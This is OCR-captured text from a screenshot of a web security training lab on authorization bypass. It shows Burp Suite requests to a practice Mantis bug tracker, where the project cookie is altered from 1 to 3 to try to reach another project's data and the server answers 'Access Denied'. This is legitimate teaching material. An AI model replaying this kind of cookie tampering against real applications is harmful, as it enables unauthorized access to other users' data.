 Security_552_02 - VMware Workstation 15 Player (Non-commercial use only)
Player
Activities
Firefox Web Browser
Tue 12:41
Lab 1.3 - Authorization Bypass - SEC552 - Mozilla Firefox
Lab 1.3 - Authorization B
Lab 2.5 - Chaining Logic A
0000029: Secret bug ad
127.0.0.1:8000/Labs/Authorization_Bypass/
130%
SEC552
Search docs
Home
552.1
Lab 1.1 - App Mapping
Lab 1.2 - Session Analysis and
Authentication Bypass
Lab 1.3 - Authorization Bypass
Lab 1.4 - SQL Injection
Lab 1.5 - SQL Injection Boolean
552.2
Lab 2.1 - CSRF
Lab 2.2 - Cross Site Scripting
Lab 2.3 - Cross Site Scripting -
Filter Bypass
Lab 2.4 - API Attacks
Lab 2.5 - Chaining Logic Attacks
« Previous
Next »
Go
Cancel
Target: http://www.sec552.org
Request
Raw Params Headers Hex
GET /mantis/file_download.php?file_id=6&type=bug HTTP/1.1
Host: www.sec552.org
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:72.0)
Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://www.sec552.org/mantis/view.php?id=2
Cookie: MANTIS_secure_session=1;
MANTIS_BUG_LIST_COOKIE=5%2C2;
PHPSESSID=tmsi3i9rg6f9ac3du7ulh22lp6;
MANTIS_STRING_COOKIE=20b82adf3669537fbf44474dd30bb30ee13d
7edea3dca9326c554ff3d9be6367; MANTIS_PROJECT_COOKIE=1
Upgrade-Insecure-Requests: 1
? < + > Type a search term
0 matches
Done
Response
Raw Headers Hex Render
56 function csv_get_default_filename() {
57 $t_current_project_id = helper_get_current_projec
58
59 if( ALL_PROJECTS == $t_current_project_id ) {
60 $t_filename = user_get_name( auth_get_current_
61 } else {
62 $t_filename = project_get_field( $t_current_pr
63 }
64
65 return $t_filename . '.csv';
66 }
50,571 bytes | 11 millis
Now, let's pass the value 3 (which represents "Marvels") and press on "Go"
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 2 ...
Go
Cancel
Target: http://www.sec552.org
Request
Raw Params Headers Hex
Host: www.sec552.org
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:72.0)
Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://www.sec552.org/mantis/view.php?id=2
Cookie: MANTIS_secure_session=1;
MANTIS_BUG_LIST_COOKIE=5%2C2;
PHPSESSID=tmsi3i9rg6f9ac3du7ulh22lp6;
MANTIS_STRING_COOKIE=20b82adf3669537fbf44474dd30bb30ee13d
7edea3dca9326c554ff3d9be6367; MANTIS_PROJECT_COOKIE=3
Upgrade-Insecure-Requests: 1
? < + > Type a search term
0 matches
Done
Response
Raw Headers Hex HTML Render
config value is 55
Access Denied.
[ Proceed ]
441 bytes | 12 millis